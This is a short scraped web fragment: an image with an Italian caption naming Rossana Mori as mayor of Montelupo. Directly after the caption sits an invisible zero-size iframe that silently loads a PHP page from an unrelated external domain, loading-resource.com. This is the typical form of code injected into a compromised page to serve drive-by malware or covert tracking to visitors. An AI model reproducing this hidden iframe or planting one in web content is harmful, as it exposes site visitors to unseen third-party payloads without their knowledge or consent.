 Rossana Mori, sindaco di Montelupo<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>